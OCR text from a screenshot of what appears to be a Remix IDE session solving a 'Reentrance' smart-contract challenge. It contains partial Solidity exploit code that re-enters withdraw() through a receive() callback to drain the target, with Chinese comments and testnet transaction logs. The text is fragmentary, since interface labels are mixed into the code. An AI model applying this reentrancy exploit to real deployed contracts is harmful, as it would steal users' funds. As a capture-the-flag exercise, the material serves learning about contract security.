 REENTRANCE AT 0XA2E...7
Balance: 0 ETH
donate address _to
withdraw uint256 _amount
balanceOf address _who
balances address
Low level interactions
i
CALLDATA
Transact
EXP AT 0X878...87744 (BLO
Balance: 0 ETH
withdraw
re
Low level interactions
i
CALLDATA
9 re = Reentrance(addr);
10 re.donate{value:0.001 ether}(address(this));
11 }
12 // 取款
13 function withdraw() external {
14 // 调用原withdraw
15 re.withdraw(0.001 ether);
16 // 此时钱在该合约里，所以需要给我们自己转账
17 (bool res, ) = msg.sender.call{value:address(this).balance}("");
18 require(res);
19 }
20
21 receive() external payable {
22 re.withdraw(0.001 ether);
23 }
24 }
MetaMask Tx Signature: User denied transaction signature.
If the transaction failed for not having enough gas, try increasing the gas limit gently.
creation of Exp pending...
view on etherscan
[block:7427150 txIndex:81] from: 0x714...18390 to: Exp.(constructor) value: 1000000000000000 wei dat
transact to Exp.withdraw pending ...
view on etherscan
[block:7427158 txIndex:79] from: 0x714...18390 to: Exp.withdraw() 0x878...87744 value: 0 wei data: 0